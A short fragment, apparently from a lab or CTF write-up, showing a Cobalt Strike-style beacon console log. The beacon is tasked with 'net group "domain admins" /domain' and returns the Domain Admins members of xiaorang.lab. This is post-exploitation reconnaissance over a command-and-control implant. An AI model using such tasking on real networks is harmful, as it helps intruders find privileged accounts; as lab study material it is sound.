 [10/21 19:18:06] beacon> shell net group "domain admins" /domain
[10/21 19:18:06] [*] Tasked beacon to run: net group "domain admins" /domain
[10/21 19:18:09] [+] host called home, sent: 64 bytes
[10/21 19:18:09] [+] received output:
这项请求将在域 xiaorang.lab 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            WIN2016$
命令成功完成。